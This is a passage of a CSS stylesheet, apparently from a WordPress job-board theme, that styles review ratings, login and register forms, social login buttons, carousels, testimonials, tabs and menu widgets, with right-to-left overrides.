  color: #33393d;
}
.rating-wrapper .review-label img {
  margin-right: 5px;
}
.rtl .rating-wrapper .review-label img {
  margin-left: 5px;
  margin-right: 0;
}
.rating-wrapper .review-stars {
  font-size: 16px;
  letter-spacing: 2px;
}
.rating-wrapper .subtitle {
  display: block;
  color: #1b2032;
  font-size: 16px;
  margin: 0 0 5px;
}
.rating-wrapper label {
  display: none;
}
.rating-wrapper ul {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  height: 19px;
  line-height: 19px;
  list-style: outside none none;
  overflow: hidden;
  cursor: pointer;
}
.rating-wrapper ul li {
  display: inline-block;
  float: none;
  height: 19px;
}

.rating-inner {
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .rating-inner {
    margin-bottom: 25px;
  }
}
.rating-inner .review-stars {
  color: #e1e1e1;
}
.rating-inner:last-child {
  margin-bottom: 0;
}
.rating-inner .active {
  color: #ffa737;
}

#job_type_selection .job_types li:nth-child(1) .type__btn {
  background-color: #002e5b;
}

#job_type_selection .job_types li:nth-child(2) .type__btn {
  background-color: #e43995;
}

#job_type_selection .job_types li:nth-child(3) .type__btn {
  background-color: #999f00;
}

#job_type_selection .job_types li:nth-child(4) .type__btn {
  background-color: #ff4633;
}

#job_type_selection .job_types li:nth-child(5) .type__btn {
  background-color: #f60031;
}

.review-stars-rated-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}
.review-stars-rated-wrapper .nb-review {
  line-height: 1;
  display: inline-block;
  margin-left: 10px;
}
.rtl .review-stars-rated-wrapper .nb-review {
  margin-right: 10px;
  margin-left: 0;
}

.review-stars-rated {
  height: 16px;
  line-height: 16px;
  position: relative;
  width: 82px;
  white-space: nowrap;
  margin: 0 !important;
}
.review-stars-rated label {
  display: none;
}
.review-stars-rated ul {
  width: 82px;
  padding: 0;
  margin: 0;
  display: inline-block;
  height: 16px;
  line-height: 16px;
  list-style: outside none none;
  overflow: hidden;
  font-size: 15px;
  color: #c0c0c0;
  cursor: pointer;
}
.review-stars-rated ul li {
  display: inline-block;
  float: none;
  height: 16px;
  width: 13px;
}
.review-stars-rated ul + ul {
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  white-space: nowrap;
  z-index: 10;
  color: #ff8000 !important;
}
.rtl .review-stars-rated ul + ul {
  right: 0;
  left: auto;
}

#reviews .yourview > * {
  display: inline-block;
  vertical-align: middle;
}
#reviews .yourview > * + * {
  margin-left: 15px;
}
.rtl #reviews .yourview > * + * {
  margin-right: 15px;
  margin-left: 0;
}
#reviews .yourview span {
  color: #242f3e;
}
#reviews #comments {
  margin: 0 0 30px;
}
#reviews .commentlist {
  padding: 0;
}
#reviews .reviews-summary .review-summary-total {
  text-align: center;
  font-weight: 400;
}
#reviews .reviews-summary .review-summary-total .review-summary-result {
  width: 70px;
  height: 70px;
  text-align: center;
  border: 2px solid #ffa737;
  color: #ffa737;
  line-height: 66px;
  font-size: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 8px;
}
#reviews .reviews-summary .review-summary-detal {
  overflow: hidden;
  display: block;
}
#reviews .reviews-summary .review-summary-detal .review-label {
  color: #000;
  font-weight: 400;
}
#reviews .comments {
  padding: 30px 0;
}
#reviews .comments .commentlist {
  margin: 15px 0;
}
#reviews .comments .commentlist .comment {
  margin-bottom: 30px;
}
#reviews .comments .commentlist .comment-image {
  min-width: 100px;
  margin-right: 20px;
}
.rtl #reviews .comments .commentlist .comment-image {
  margin-left: 20px;
  margin-right: 0;
}
#reviews .comments .commentlist .comment-image > span {
  display: block;
  margin-bottom: 5px;
}
#reviews .comments .commentlist .comment-image .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
#reviews .comments .commentlist .comment-image .author {
  color: #000;
}
#reviews .comments .commentlist .comment-text {
  border: 1px solid #f1f3f7;
  padding: 15px 30px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
#reviews .comments .commentlist .comment-text > div {
  margin-bottom: 7px;
}
#reviews .review_form_wrapper {
  border-top: 1px solid #f1f3f7;
}
#reviews .comment-reply-title {
  font-size: 18px;
  margin: 0 0 20px !important;
  font-weight: 400;
}

.rtl .dropdown-menu {
  text-align: right;
}
.rtl .media-left, .rtl .media > .pull-left {
  padding-right: 0;
  padding-left: 15px;
}
.rtl .megamenu .dropdown-menu .dropdown-menu {
  left: inherit;
  right: 100%;
}
.rtl .megamenu .dropdown-menu li > a b {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
@media (max-width: 1199px) {
  .rtl .apus-half-map-layout-v1 .wrapper-filters1 {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  .rtl .apus-half-map-layout-v1 .wrapper-filters1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
.rtl .apus-grid-layout.only_main .wrapper-filters1 {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.rtl .apus-grid-layout.only_main .wrapper-filters1.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
@media (max-width: 991px) {
  .rtl .apus-grid-layout.has-sidebar .wrapper-filters1 {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  .rtl .apus-grid-layout.has-sidebar .wrapper-filters1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

.apus-register-form.loading .clear-submit,
.apus-login-form.loading .clear-submit {
  position: relative;
}
.apus-register-form.loading .clear-submit:before,
.apus-login-form.loading .clear-submit:before {
  content: '';
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.95) url("../images/loading.gif") no-repeat center center;
  background-size: 24px;
}

.social-connect {
  list-style: none;
  margin: 0;
  padding: 0;
}
.social-connect li {
  display: inline-block;
}
.social-connect li + li {
  margin-left: 10px;
}
.rtl .social-connect li + li {
  margin-right: 10px;
  margin-left: 0;
}
.social-connect .btn-social {
  border: 2px solid #ffa737;
  color: #ffa737;
  font-size: 12px;
  font-weight: 900;
  text-transform: uppercase;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  padding: 9px 14px;
  min-width: 136px;
}
.social-connect .btn-social i {
  font-size: 18px;
  vertical-align: sub;
  margin-right: 5px;
}
.rtl .social-connect .btn-social i {
  margin-left: 5px;
  margin-right: 0;
}
.social-connect .btn-social:hover, .social-connect .btn-social:active {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}
.social-connect .btn-facebook {
  border-color: #3c599f;
  color: #3c599f;
}
.social-connect .btn-facebook :hover, .social-connect .btn-facebook:active {
  color: #fff;
  background: #3c599f;
  border-color: #3c599f;
}
.social-connect .btn-twitter {
  border-color: #32ccfe;
  color: #32ccfe;
}
.social-connect .btn-twitter:hover, .social-connect .btn-twitter:active {
  color: #fff;
  background: #32ccfe;
  border-color: #32ccfe;
}
.social-connect .btn-google {
  border-color: #dd4c39;
  color: #dd4c39;
}
.social-connect .btn-google:hover, .social-connect .btn-google:active {
  color: #fff;
  background: #dd4c39;
  border-color: #dd4c39;
}

.form-login-register-inner {
  padding: 20px;
}
@media (min-width: 1200px) {
  .form-login-register-inner {
    padding: 30px;
  }
}
.form-login-register-inner h3 {
  margin-top: 0;
}
.form-login-register-inner .forgotpassword-form h3 {
  font-size: 16px;
}
.form-login-register-inner .list-roles {
  justify-content: center;
  -webkit-justify-content: center;
  /* Safari 6.1+ */
}
.form-login-register-inner .list-roles .role-wrapper {
  margin: 0 8px;
  font-weight: 700;
  color: #1b2032;
}
.form-login-register-inner .list-roles .role-wrapper label {
  font-family: "Nunito";
  font-weight: 700;
  cursor: pointer;
}
.form-login-register-inner .list-roles input:checked + label {
  color: #ffa737;
}
.form-login-register-inner .form-register label,
.form-login-register-inner .form-acount label {
  font-weight: 400;
}
.form-login-register-inner .form-register .form-control,
.form-login-register-inner .form-acount .form-control {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.form-login-register-inner .form-register .form-control:focus,
.form-login-register-inner .form-acount .form-control:focus {
  border-color: #c0c9db;
}
.form-login-register-inner .form-register .mfp-close,
.form-login-register-inner .form-acount .mfp-close {
  opacity: 1;
  filter: alpha(opacity=100);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #d90429;
  color: #fff;
}
.form-login-register-inner .form-register .terms-condition,
.form-login-register-inner .form-acount .terms-condition {
  margin: 10px 0 0;
}
.form-login-register-inner .tab-pane {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.form-login-register-inner .tab-pane.in {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.apus-mfp-zoom-in .mfp-content {
  max-width: 85%;
}
.apus-mfp-zoom-in .rating-wrapper {
  margin-bottom: 0;
}
.apus-mfp-zoom-in .edit-review-form-wrapper {
  background: #fff;
  max-width: 500px;
  margin: auto;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  padding: 15px;
}
@media (min-width: 1200px) {
  .apus-mfp-zoom-in .edit-review-form-wrapper {
    padding: 30px;
  }
}
.apus-mfp-zoom-in .edit-review-form-wrapper textarea.form-control.style2 {
  border: 1px solid #e1e5ee;
  padding: 15px;
  margin-bottom: 20px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
@media (min-width: 1200px) {
  .apus-mfp-zoom-in .edit-review-form-wrapper .btn-edit-review {
    min-width: 150px;
  }
}
.apus-mfp-zoom-in .edit-review-form {
  position: relative;
}
.apus-mfp-zoom-in .edit-review-form.loading:before {
  content: '';
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  display: block;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/30px auto;
}

.apus_login_register_form {
  max-width: 450px;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  margin: auto;
  background: #fff;
  position: relative;
}
.apus_login_register_form .mfp-close {
  width: auto;
  height: auto;
  line-height: 30px;
  background: transparent !important;
  border: 0 !important;
  color: #fff;
  border: none;
  font-size: 30px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: -40px;
}
.apus_login_register_form .mfp-close:hover, .apus_login_register_form .mfp-close:active {
  color: #ef2f24;
}
.apus_login_register_form .hr {
  padding: 5px 0 20px 0;
  border: none;
  font-weight: 900;
  font-size: 12px;
  text-transform: uppercase;
}
.apus_login_register_form .bottom-login {
  margin-top: 15px;
}
.apus_login_register_form .title-account {
  font-weight: 600;
  text-align: center;
  font-size: 20px;
  margin: 0 0 20px;
}
.apus_login_register_form input[type="radio"], .apus_login_register_form input[type="checkbox"] {
  margin-right: 5px;
}
.rtl .apus_login_register_form input[type="radio"], .rtl .apus_login_register_form input[type="checkbox"] {
  margin-left: 5px;
  margin-right: 0;
}
.apus_login_register_form .form-group {
  margin-bottom: 20px;
}
.apus_login_register_form .form-control {
  border-width: 2px;
}
.apus_login_register_form .btn-action-login {
  padding: 9px 30px;
  font-size: 16px;
  font-weight: 700;
  background-color: #021f4a;
  color: #fff;
  border: 2px solid #021f4a;
}
.apus_login_register_form .btn-action-login:hover, .apus_login_register_form .btn-action-login:focus {
  color: #021f4a;
  background-color: #fff;
  border-color: #021f4a;
}
.apus_login_register_form .nav-tabs {
  border: none;
}
.apus_login_register_form .nav-tabs > li {
  display: block;
  float: left;
  margin: 0 !important;
  width: 100%;
  text-align: center;
}
.rtl .apus_login_register_form .nav-tabs > li {
  float: right;
}
.apus_login_register_form .nav-tabs > li > a {
  background: transparent !important;
  color: #021f4a !important;
  border: none !important;
  margin: 0 !important;
  font-weight: 400;
  padding: 0;
  display: block;
  text-transform: capitalize;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus_login_register_form .nav-tabs > li > a:hover, .apus_login_register_form .nav-tabs > li > a:focus {
  text-decoration: underline;
}
.apus_login_register_form .nav-tabs > li.active {
  display: none;
}

.apus-report-comment-form .description {
  margin-bottom: 10px;
}
.apus-report-comment-form textarea {
  resize: none;
  height: 200px;
  width: 100%;
}

.user-account li {
  padding: 0;
}
.user-account li .space {
  padding: 0 2px;
}

.ui-datepicker {
  background-color: #fff;
}

.icon-add {
  display: inline-block;
  width: 14px;
  height: 14px;
  position: relative;
  margin-right: 10px;
}
.rtl .icon-add {
  margin-left: 10px;
  margin-right: 0;
}
.icon-add:before, .icon-add:after {
  background: #fff;
  content: '';
  position: absolute;
}
.icon-add:before {
  width: 100%;
  height: 1px;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.icon-add:after {
  width: 1px;
  height: 100%;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.fa-minus-theme,
.fa-plus-theme {
  width: 14px;
  height: 14px;
  display: inline-block;
  position: relative;
}
.fa-minus-theme:before,
.fa-plus-theme:before {
  content: '';
  position: absolute;
  background: #1b2032;
  width: 100%;
  height: 1px;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.fa-minus-theme:after,
.fa-plus-theme:after {
  content: '';
  position: absolute;
  background: #1b2032;
  width: 1px;
  height: 100%;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.fa-minus-theme:after {
  display: none;
}

.form-control.style2 {
  border-width: 2px;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .form-control.style2 {
    margin-bottom: 30px;
  }
}

textarea.form-control.style2 {
  resize: none;
  height: 130px;
}

.post-password-form [name="post_password"] {
  height: 54px;
  border: 1px solid #e6e8ed;
  padding: 13px 20px;
}
.post-password-form [name="Submit"] {
  padding: 13px 20px;
  border: 1px solid #ffa737;
  background: #ffa737;
  color: #fff;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
}
.post-password-form [name="Submit"]:hover, .post-password-form [name="Submit"]:focus {
  background: #ff9713;
  border-color: #ff9713;
  color: #fff;
}

.wp-social-login-widget {
  text-align: center;
}

.wp-social-login-provider-list a {
  margin: 0 5px;
}

body.admin-bar {
  position: relative;
}

@media (max-width: 600px) {
  body.admin-bar #wpadminbar {
    margin-top: -46px;
  }
}
/* 2. elements */
.slick-carousel {
  position: relative;
  margin-left: -15px;
  margin-right: -15px;
}
.slick-carousel .slick-arrow {
  background: #fff;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
  padding: 0;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  line-height: 40px;
  display: inline-block;
  text-align: center;
  color: #021f4a;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 3;
  border: none;
}
@media (min-width: 1500px) {
  .slick-carousel .slick-arrow {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 21px;
  }
}
.slick-carousel .slick-arrow .textnav {
  display: none;
}
.slick-carousel .slick-arrow:hover, .slick-carousel .slick-arrow:active, .slick-carousel .slick-arrow:focus {
  color: #fff !important;
  background: #021f4a;
}
.slick-carousel.pagination_white .slick-dots li {
  border-color: #fff !important;
}
.slick-carousel.pagination_white .slick-dots li.slick-active button {
  background: #fff !important;
}
.slick-carousel .slick-prev {
  left: 0;
}
@media (min-width: 1500px) {
  .slick-carousel .slick-prev {
    left: -15px;
  }
}
.slick-carousel .slick-next {
  right: 0;
}
@media (min-width: 1500px) {
  .slick-carousel .slick-next {
    right: -15px;
  }
}
.slick-carousel .slick-slide {
  outline: none !important;
}
.slick-carousel .slick-track {
  margin: inherit;
}
.slick-carousel .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}
.slick-carousel .slick-dots {
  margin: 0 !important;
  padding: 0;
  line-height: 1;
  text-align: center;
  list-style: none;
}
.slick-carousel .slick-dots li {
  display: inline-block;
  margin: 0 4px;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: relative;
  background: #fff;
  border: 2px solid #b9c1d0;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-dots li {
    margin: 0 7px;
  }
}
.slick-carousel .slick-dots li button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block;
  text-indent: -9999em;
  width: 6px;
  height: 6px;
  padding: 0;
  background: transparent !important;
  border: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.slick-carousel .slick-dots li:hover, .slick-carousel .slick-dots li.slick-active {
  background: #b9c1d0;
}

.widget-testimonials {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  position: relative;
}
.widget-testimonials:before {
  position: absolute;
  left: 50%;
  top: -100px;
  font-size: 900px;
  color: #1b2032;
  line-height: 1;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  opacity: 0.03;
  filter: alpha(opacity=3);
}
.widget-testimonials .name-client {
  font-size: 18px;
  margin: 7px 0 0;
  font-weight: 600;
}
.widget-testimonials .job {
  color: #5e6876;
  font-size: 16px;
}
.widget-testimonials .reviews {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .widget-testimonials .reviews {
    margin-top: 25px;
  }
}
.widget-testimonials .description {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .widget-testimonials .description {
    margin-top: 35px;
  }
}

.wrapper-testimonial-thumbnail {
  max-width: 550px;
  margin-right: auto;
  margin-left: auto;
}
.wrapper-testimonial-thumbnail .avarta {
  margin-right: auto;
  margin-left: auto;
  width: 100px;
  height: 100px;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  max-width: 100%;
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
  -o-transform: scale(0.6);
  transform: scale(0.6);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  cursor: pointer;
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.wrapper-testimonial-thumbnail .slick-active + .slick-active .avarta {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.wrapper-testimonial-thumbnail .slick-current .avarta {
  -webkit-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.wrapper-testimonial-thumbnail .slick-current + .slick-active .avarta {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.wrapper-testimonial-thumbnail .slick-current + .slick-active + .slick-active .avarta {
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
  -o-transform: scale(0.6);
  transform: scale(0.6);
}
.wrapper-testimonial-thumbnail .slick-carousel {
  margin-left: -5px;
  margin-right: -5px;
}
.wrapper-testimonial-thumbnail .slick-carousel .slick-list {
  padding: 5px 0 !important;
}
.wrapper-testimonial-thumbnail .slick-carousel .slick-slide {
  padding-right: 5px;
  padding-left: 5px;
}

.counter-icon {
  font-size: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background: #fff;
  color: #ffa737;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .counter-icon {
    font-size: 40px;
    width: 80px;
    height: 80px;
    line-height: 82px;
  }
}

.elementor-counter-icon {
  line-height: 0;
  margin-bottom: 12px;
}

.elementor-counter .elementor-counter-number-wrapper {
  line-height: 1.3;
  word-spacing: -5px;
  display: block;
}

.widget-brand .slick-slide {
  text-align: center;
  line-height: 50px;
}
.widget-brand .slick-slide img {
  display: inline-block;
}

.tabs-v1 {
  margin-top: 20px;
  background: #fff;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
@media (min-width: 1200px) {
  .tabs-v1 {
    margin-top: 35px;
  }
}
.tabs-v1 .tab-content {
  padding: 30px;
}
@media (min-width: 1200px) {
  .tabs-v1 .tab-content {
    padding: 50px;
  }
}
.tabs-v1 .nav-tabs {
  border-bottom: 1px solid #f1f3f7;
  margin: 0;
  padding: 0 30px;
}
@media (min-width: 1200px) {
  .tabs-v1 .nav-tabs {
    padding: 0 50px;
  }
}
.tabs-v1 .nav-tabs li {
  margin: 0 0 -1px;
  float: none;
  display: inline-block;
  padding-right: 15px;
}
.rtl .tabs-v1 .nav-tabs li {
  padding-left: 15px;
  padding-right: 0;
}
@media (min-width: 1200px) {
  .tabs-v1 .nav-tabs li {
    padding-right: 40px;
  }
  .rtl .tabs-v1 .nav-tabs li {
    padding-left: 40px;
    padding-right: 0;
  }
}
.tabs-v1 .nav-tabs li > a {
  background: transparent !important;
  font-size: 16px;
  font-weight: 400;
  color: #33393d;
  text-transform: capitalize;
  padding: 15px 0;
  margin: 0;
  display: inline-block;
  position: relative;
  border: 0 !important;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media (min-width: 1200px) {
  .tabs-v1 .nav-tabs li > a {
    padding: 25px 0;
  }
}
.tabs-v1 .nav-tabs li > a:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -1px;
  left: 0;
  z-index: 1;
  background: #021f4a;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
}
.tabs-v1 .nav-tabs li > a i {
  margin-right: 5px;
  line-height: 1;
  font-size: 18px;
}
.rtl .tabs-v1 .nav-tabs li > a i {
  margin-left: 5px;
  margin-right: 0;
}
.tabs-v1 .nav-tabs li:focus > a:focus,
.tabs-v1 .nav-tabs li:focus > a:hover,
.tabs-v1 .nav-tabs li:focus > a, .tabs-v1 .nav-tabs li:hover > a:focus,
.tabs-v1 .nav-tabs li:hover > a:hover,
.tabs-v1 .nav-tabs li:hover > a, .tabs-v1 .nav-tabs li.active > a:focus,
.tabs-v1 .nav-tabs li.active > a:hover,
.tabs-v1 .nav-tabs li.active > a {
  opacity: 1;
  filter: alpha(opacity=100);
  color: #021f4a;
}
.tabs-v1 .nav-tabs li:focus > a:focus:before,
.tabs-v1 .nav-tabs li:focus > a:hover:before,
.tabs-v1 .nav-tabs li:focus > a:before, .tabs-v1 .nav-tabs li:hover > a:focus:before,
.tabs-v1 .nav-tabs li:hover > a:hover:before,
.tabs-v1 .nav-tabs li:hover > a:before, .tabs-v1 .nav-tabs li.active > a:focus:before,
.tabs-v1 .nav-tabs li.active > a:hover:before,
.tabs-v1 .nav-tabs li.active > a:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.tabs-v1 h2 {
  margin: 0 0 15px;
  font-size: 28px;
  font-weight: 600;
  margin: 0 0 30px !important;
  text-align: uppercase;
}
.tabs-v1 p:last-child {
  margin-bottom: 0;
}

.nav.tabs-product1 {
  text-align: center;
  padding: 20px 0;
}
.nav.tabs-product1 > li {
  display: inline-block;
  line-height: 1;
  float: none;
  border-right: 1px solid #33393d;
}
.rtl .nav.tabs-product1 > li {
  border-left: 1px solid #33393d;
  border-right: 0;
}
.nav.tabs-product1 > li:last-child {
  border: none;
}
.nav.tabs-product1 > li > a {
  font-family: "Nunito", serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #33393d;
  padding: 0 10px;
  background: transparent;
}
.nav.tabs-product1 > li.active > a, .nav.tabs-product1 > li:hover > a {
  color: #ffa737;
  background: transparent;
}

.nav.tabs-product-light > li {
  border-color: #fff;
}
.nav.tabs-product-light > li > a {
  color: #fff;
}
.nav.tabs-product-light > li.active > a, .nav.tabs-product-light > li:hover > a {
  color: #242f3e;
  background: transparent;
}

.widget-social .social {
  margin: 0;
  padding: 0;
}
.widget-social .social > li {
  padding: 0;
  margin-right: 5px;
}
.rtl .widget-social .social > li {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .widget-social .social > li {
    margin-right: 10px;
  }
  .rtl .widget-social .social > li {
    margin-left: 10px;
    margin-right: 0;
  }
}
.widget-social .social > li:last-child {
  margin-right: 0;
}
.rtl .widget-social .social > li:last-child {
  margin-left: 0;
  margin-right: 0;
}
.widget-social .social > li a {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
  text-align: center;
  padding: 5px 8px;
}
.widget-social .social > li a:hover, .widget-social .social > li a:active {
  color: #ffa737;
}

.widget-nav-menu li a {
  color: #33393d;
}
.widget-nav-menu li a i {
  margin-right: 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #9fa9b8;
}
.rtl .widget-nav-menu li a i {
  margin-left: 10px;
  margin-right: 0;
}
.widget-nav-menu li:hover > a, .widget-nav-menu li:hover > a i, .widget-nav-menu li.active > a, .widget-nav-menu li.active > a i {
  color: #1b2032;
}
.widget-nav-menu.st_line li {
  margin-bottom: 5px;
  display: inline-block;
  margin-right: 10px;
}
.widget-nav-menu.st_line li:last-child {
  margin-right: 0;
}
.rtl .widget-nav-menu.st_line li:last-child {
  margin-left: 0;
  margin-right: 0;
}
.rtl .widget-nav-menu.st_line li {
  margin-left: 10px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .widget-nav-menu.st_line li {
    margin-right: 40px;
  }
  .rtl .widget-nav-menu.st_line li {
    margin-left: 40px;
    margin-right: 0;
  }
}

.widget-user-menu li a {
  font-size: 16px;
  display: inline-block;
  background-color: #fff;
  padding: 10px 30px;
  width: 100%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #33393d;
  border-right: 2px solid transparent;
}
.rtl .widget-user-menu li a {
  border-left: 2px solid transparent;
  border-right: 0;
}
.widget-user-menu li a i {
  display: inline-block;
  margin-right: 15px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #a0aab9;
}
.rtl .widget-user-menu li a i {
